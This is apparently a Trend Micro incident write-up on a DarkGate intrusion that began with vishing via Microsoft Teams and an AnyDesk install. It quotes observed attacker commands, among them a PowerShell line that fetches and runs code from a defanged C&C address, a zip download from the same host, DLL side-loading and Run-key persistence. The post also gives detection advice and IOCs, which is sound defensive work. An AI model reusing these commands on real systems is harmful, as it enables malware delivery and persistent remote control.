Summary
- The Trend Micro Managed Detection and Response (MDR) team analysed an incident wherein an attacker used social engineering via a Microsoft Teams call to impersonate a user’s client and gain remote access to their system.
- The attacker failed to instal a Microsoft Remote Support application but successfully instructed the victim to download AnyDesk, a tool commonly used for remote access.
- After gaining access to the machine, the attacker dropped multiple suspicious files. One of the suspicious files was detected as Trojan.AutoIt.DARKGATE.D.
- A series of commands executed by Autoit3.exe led to the connection to a potential command-and-control server and the subsequent download of a malicious payload.
- Persistent files and a registry entry were created on the victim's machine, though the attack was ultimately thwarted before exfiltration occurred.
Using Vision One, we observed a recent security incident in which a user was targeted by an attacker posing as an employee of a known client on a Microsoft Teams call. This led to the user being instructed to download the remote desktop application AnyDesk, which then facilitated the deployment of DarkGate malware. DarkGate, distributed via an AutoIt script, enabled remote control over the user's machine, executed malicious commands, gathered system information, and connected to a command-and-control server. In this blog entry, we discuss how this breach was carried out in several stages, emphasising the need for robust security measures and heightened awareness against social engineering attacks.

Initial access
From this sample case, the attacker used social engineering to manipulate the victim to gain access and control over a computer system. The victim reported that she first received several thousands of emails, after which she received a call via Microsoft Teams from a caller claiming to be an employee of an external supplier. During the call, the victim was instructed to download Microsoft Remote Support application, however, the installation via the Microsoft Store failed. The attacker then instructed the victim to download AnyDesk via browser and manipulate the user to enter her credentials to AnyDesk. Impersonating IT support to potential victims following an email flood is a technique that has been previously disclosed in a Microsoft blog entry.
During the call, the victim was instructed to download a Microsoft Remote Support application; however, the installation via the Microsoft Store failed. The attacker then instructed the victim to download AnyDesk from its official site via browser, and manipulated the user into entering her credentials to AnyDesk.
Execution
The execution of AnyDesk.exe was observed seconds after downloading the application. The command ran is as follows:
“C:\Users\<user>\Downloads\AnyDesk.exe" --local-service
This command runs the AnyDesk remote desktop application and starts it as a local service on the system, allowing it to operate with elevated privileges or in a minimised/automated fashion.
A few minutes after, cmd.exe was invoked to execute rundll32.exe to load SafeStore.dll, which we assumed were dropped via AnyDesk.exe.
processcmd: "C:\Windows\System32\cmd.exe"
eventSubId: 2 - TELEMETRY_PROCESS_CREATE
objectFilePath: c:\windows\system32\rundll32.exe
objectcmd: rundll32.exe SafeStore.dll,epaas_request_clone

Vision One’s root cause analysis (RCA) in Figure 4 shows a DLL side-loading technique where rundll32.exe was invoked to execute an exported function in Safestore.dll called epaas_request_clone (Figure 3). There are multiple functions exported by the DLL that can be used to execute the malware (Figure 4).


The execution of Safestore.dll, originally named epaas_client.dll, prompts a login form for entering credentials (Figure 5).

While the suspicious form was executing, multiple malicious commands were running in the background, even if the user did not enter any credentials. The commands are as follow:
- cmd /c systeminfo – provides detailed information about the system's configuration, including the operating system version, hardware specifications, memory, network adaptor details, and system uptime.
- cmd /c route print – provided the current network routing table, showing how network traffic is directed to different destinations based on the system's network configuration.
- cmd /c ipconfig /all – provided detailed information about all network interfaces on the system, including IP addresses, subnet masks, gateways, DNS servers, and other network configuration details.
Saving all the data gathered from the system to 123.txt may be used for system discovery (Figure 6).

DarkGate A3x script
The executable file SystemCert.exe (SHA256: 4e291266399bd8db27da0f0913c041134657f3b1cf45f340263444c050ed3ee1), which we believed was dropped via AnyDesk.exe, was executed and created script.a3x and Autoit3.exe in the C:\Temp\test\ folder (Figure 7).

After the script.a3x and AutoIt3.exe files are created, the malicious script script.a3x is executed via the command cmd c:\temp\test\AutoIt3.exe c:\temp\test\script.a3x.

The encrypted AutoIt payload script.a3x decrypts itself in memory as shellcode and injects itself into remote processes. One observed example was the legitimate binary for MicrosoftEdgeUpdateCore.exe, located in C:\Programme Files (x86)\Microsoft\EdgeUpdate. This process is used as a proxy to load and execute the DarkGate script into memory. The execution flow then loads other types of malware into memory to carry out subsequent stages of the attack.
Discovery
Then, the following discovery commands were executed by Autoit3.exe:
processcmd: "c:\temp\test\Autoit3.exe" c:\temp\test\script.a3x
objectcmd: "c:\windows\system32\cmd.exe" /c wmic ComputerSystem get domain > C:\ProgramData\fcdcdfc\kcbbbbc
This command retrieves information about the system's domain and saves the output to the file kcbbbbc inside the folder C:\ProgramData\fcdcdfc.
Defence evasion
A replicated scenario of this attack shows that Autoit3.exe is looking for multiple well-known antivirus products.

It was also observed that multiple randomly named files were created on different locations as well as copies of Autoit3.exe. This technique is being used to evade detection.
Command and control
Autoit3.exe also executed the script.a3x to inject a process into MicrosoftEdgeUpdateCore.exe, which was then observed connecting to external IP 179.60.149[.]194:80, a C&C server.
processcmd: "c:\temp\test\Autoit3.exe" c:\temp\test\script.a3x
eventSubId: 2 - TELEMETRY_PROCESS_CREATE
objectFilePath: C:\Programme Files (x86)\Microsoft\EdgeUpdate\1.3.195.35\MicrosoftEdgeUpdateCore.exe

A few minutes after the connection to IP 179.60.149[.]194, a VBScript was executed via cscript.exe:
objectcmd:cscript spamfilter_v1.4331.vbs

Based on the contents of VBScript spamfilter_v1.4331.vbs file, it will run the PowerShell command, then run the script.a3x via Autoit3.exe.
Final DarkGate payload
The said event was accompanied by the execution of a PowerShell command that dropped the DarkGate payload:
objectcmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Invoke-Expression (Invoke-RestMethod -Uri hxxp://179.60.149[.]194:8080/fdgjsdmt)
The command above will attempt to download fdgjsdmt from hxxp://179.60.149[.]194:8080 and execute it with the following content:
objectRawDataStr:ni 'C:/rbne/dxqu/' -Type Directory -Force;cd 'C:/rbne/dxqu/';Invoke-WebRequest -Uri "hxxp://179.60.149[.]194:8080/dogjaafa" -OutFile 'file.zip';Expand-Archive -Path 'file.zip' -DestinationPath 'C:/rbne/dxqu/';
This command will create a directory at C:\rbne\dxqu\ if it doesn't already exist. The -Force flag forces the creation even if the directory already exists or if it has hidden or system attributes. It will then attempt to download a file (dogjaafa) and save it as file.zip.
Expand-Archive is a PowerShell cmdlet used to extract the contents of a zip file. This command extracts the contents of the downloaded file.zip into the C:\rbne\dxqu\ directory. The file.zip was dropped to C:\rbne\dxqu\ and contains a malicious AutoIt script.

A few minutes later, an executable file, StaticSrv.exe (SHA256: faa54f7152775fa6ccaecc2fae4a6696e5b984dfa41db9a622e4d3e0f59c82d8b), dropped in the C:\Users\<user>\ folder, was executed and invoked AutoIt3.exe to run script.a3x. StaticSrv.exe and SystemCert.exe exhibit the same behaviour.

Post-installation activities
Multiple files and a registry entry were then created for persistence:
- C:\ProgramData\fcdcdfc\gdhfdfd\18-11-2024.log (encrypted key logs)
- C:\ProgramData\fcdcdfc\kkfafef
- C:\Temp\gggahbb
- C:\Temp\hbakdef
The following files were also created by Autoit3.exe, including a copy of itself, possibly for backup purposes:
- C:\ProgramData\fcdcdfc\Autoit3.exe
- C:\ProgramData\fcdcdfc\bbbckdb.a3x
- C:\Temp\cdcecgg
- C:\Users\<user>\AppData\Roaming\EaDeKFb

The registry entry created by MicrosoftEdgeUpdateCore.exe is as follows:
Registry root:2
Registry key:HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Registry value name:ddadcae
Registry value data: "C:\ProgramData\fcdcdfc\Autoit3.exe" C:\ProgramData\fcdcdfc\bbbckdb.a3x
Registry value type:1
Conclusion and security recommendations
In this case we have studied, the attack was prevented before the attacker achieved their objective. There are no activities related to exfiltration found. DarkGate is primarily distributed through phishing emails, malvertising and SEO poisoning. However, in this case, the attacker leveraged voice phishing (vishing) to lure the victim. The vishing technique has also been documented by Microsoft, in a case where the attacker utilised QuickAssist to gain access to its target to distribute ransomware.
To protect themselves from attacks like that discussed in this blog entry, organisations can apply the following best practises:
- Thoroughly vet third-party technical support providers. While legitimate third-party technical support services exist, organisations should ensure that any claims of vendor affiliation are directly verified before granting remote access to corporate systems. Cloud vetting processes should be established to evaluate and approve remote access tools, such as AnyDesk, by assessing their security compliance and the reputation of their vendors.
- Whitelist approved remote access tools and block any unverified applications. Organisations should integrate multi-factor authentication (MFA) on remote access tools to add an additional layer of protection by requiring multiple forms of verification before access is granted. This reduces the risk of malicious tools being used to gain control over internal machines.
- Provide employee training to raise awareness about social engineering tactics, phishing attempts, and the dangers of unsolicited support calls or pop-ups. Well-informed employees are less likely to fall victim to social engineering attacks, strengthening the organisation’s overall security posture.
To effectively combat the evolving threat landscape, organisations must prioritise a layered security approach. Solutions like Trend Micro Apex One™ with XDR offer a complete security-as-a-service (SaaS) solution, providing full access to the XDR capabilities in Trend Vision One™ for detecting, responding to, and enhancing the prevention of cyberattacks. Additionally, Trend Micro™ Managed XDR, included in Trend Service One™, plays a crucial role by delivering round-the-clock monitoring, defence, and detection to ensure continuous protection against emerging threats.
Trend Micro Vision One Threat Intelligence
To stay ahead of evolving threats, Trend Micro customers can access a range of Intelligence Reports and Threat Insights within Trend Micro Vision One. Threat Insights helps customers stay ahead of cyber threats before they happen and better prepared for emerging threats. It offers comprehensive information on threat actors, their malicious activities, and the techniques they use. By leveraging this intelligence, customers can take proactive steps to protect their environments, mitigate risks, and respond effectively to threats.
Trend Micro Vision One Intelligence Reports App [IOC Sweeping]
- Vishing via Microsoft Teams Facilitates DarkGate Malware Intrusion
- Spike in DarkGate Activity - with a new version and new infrastructure
- A new DARKGATE campaign was observed
Trend Micro Vision One Threat Insights App
- Emerging Threats: Vishing via Microsoft Teams Facilitates DarkGate Malware Intrusion
Hunting Queries
Trend Micro Vision One Search App
To hunt for possible malicious activities relating to DarkGate, you may use the query below. The threat hunting query below detects presence of Autoit3 and script files (.a3x) which are being created and executed. Note that this can also be triggered by normal activity.
- eventSubId: 101 - TELEMETRY_FILE_CREATE
- eventSubId: 2 - TELEMETRY_PROCESS_CREATE
eventSubId:101 andeventSubId:2 and (objectcmd:(Autoit3.exe or *.a3x) or processcmd:(Autoit3.exe or *.a3x))
More hunting queries are available for Vision One customers withThreat Insights Entitlement enabled.
Indicators of Compromise (IOCs)
| SHA256 | Indicator | Detection |
| 1cbda9a3f202e7aacc57bcf3d43aec7b1ca42564a947d6b5a778df90cddef079a | SafeStore.dll | Trojan.Win64.DARKGATE.A |
| 4e291266399bd8db27da0f0913c041134657f3b1cf45f340263444c050ed3ee1 | SystemCert.exe | Trojan.Win32.DARKGATE.E |
| faa54f7152775fa6ccaecc2fae4a6696e5b984dfa41db9a622e4d3e0f59c82d8b | StaticSrv.exe | Trojan.Win32.DARKGATE.E |
| bb56354cdb241de0051b7bcc7e68099e19cc2f26256af66fad69e3d2bc8a8922 | script.a3x | Trojan.AutoIt.DARKGATE.D |
| e4d13af4bfc3effe4f515c2530b1b182e18ad0c0a3dacac4dd80d6edcf0b007a | spamfilter_v1.4331.vbs | Trojan.VBS.DARKGATE.B |
| URL/IP | Rating | Category |
| 179.60.149.194 | Dangerous | C&C Server |
| hxxp://179[.]60[.]149[.]194:8080/fdgjsdmt | Dangerous | Malware Accomplice |

